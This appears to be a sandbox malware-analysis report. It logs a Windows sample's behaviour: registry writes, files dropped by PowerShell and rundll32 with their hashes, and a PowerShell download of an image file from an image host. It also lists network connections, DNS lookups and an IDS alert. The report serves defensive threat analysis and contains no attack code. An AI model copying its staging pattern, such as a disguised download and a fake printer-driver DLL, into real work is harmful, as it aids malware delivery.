
| 8104 | "C:\WINDOWS\system32\mspaint.exe" "C:\Users\admin\Desktop\toldobject.png" | C:\Windows\System32\mspaint.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Paint Exit code: 0 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 957
Read events
7 928
Write events
28
Delete events
1
Modification events
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | WindowPlacement |
Value: 2C00000000000000010000000000000000000000FFFFFFFFFFFFFFFF7F000000470000007F04000087020000 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ShowThumbnail |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | BMPWidth |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | BMPHeight |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ThumbXPos |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ThumbYPos |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ThumbWidth |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ThumbHeight |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | UnitSetting |
Value: 0 | |||
| (PID) Process: | (8104) mspaint.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Applets\Paint\View |
| Operation: | write | Name: | ShowRulers |
Value: 0 | |||
Executable files
60
Suspicious files
7
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mmwowttm.emh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4724 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\s3n8.0 | text | |
MD5:81051BCC2CF1BEDF378224B0A93E2877 | SHA256:7EB70257593DA06F682A3DDDA54A9D260D4FC514F645237F5CA74B08F8DA61A6 | |||
| 7832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10d62e.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 7832 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:4417CE7E103D2AFB3B7FBED300D5541E | SHA256:79E005B0F67BF5D89A461366F082299D7E57D7FFC427B37A4360849F6D62211A | |||
| 7832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_gppzwqq3.sju.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7832 | powershell.exe | C:\Users\Public\Downloads\LicChecker.dll | executable | |
MD5:D1E5DD668660ECFCC4BD7C70E7258EFB | SHA256:8FF6BECFE8A5C0056E61474FC4A047A7CA4C01613B64A2E25832A664C2F374D4 | |||
| 7832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:9667F82F996AE43E58518E365ABB38B9 | SHA256:B6D2DE82F915394F35640A61919A288038440A8F11266596C8DF96D4581657B9 | |||
| 4724 | rundll32.exe | C:\Users\admin\AppData\Local\Programs\Adobe Printer Driver\api-ms-win-core-rtlsupport-l1-1-0.dll | executable | |
MD5:78FFA85C959706DF9072BA96A6734522 | SHA256:776596C0C0BCC4B7F96186BD87200B9A8C00CD7F7FA84F4826952224859D51AC | |||
| 4724 | rundll32.exe | C:\Users\admin\AppData\Local\Programs\Adobe Printer Driver\api-ms-win-core-timezone-l1-1-0.dll | executable | |
MD5:10FC4C18A01E0E6AE5BBE2666E7E4E84 | SHA256:B4F5574B880419CF78DA7905BDC2C29CA3E0299EA4496524EF212AFB674DB1AD | |||
| 4724 | rundll32.exe | C:\Users\admin\AppData\Local\Programs\Adobe Printer Driver\api-ms-win-crt-environment-l1-1-0.dll | executable | |
MD5:F0F658BE4CE89CE7E90628A4DFC83F11 | SHA256:1A2C24E17715B5F6142D3A1E6820252910DC0B5E852846DF07E6F78203FD901F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
21
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7832 | powershell.exe | GET | 301 | 172.67.70.143:80 | http://i.imghippo.com/files/SS4638dPY.png | unknown | — | — | unknown |
5072 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5072 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6480 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
i.imghippo.com |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7832 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |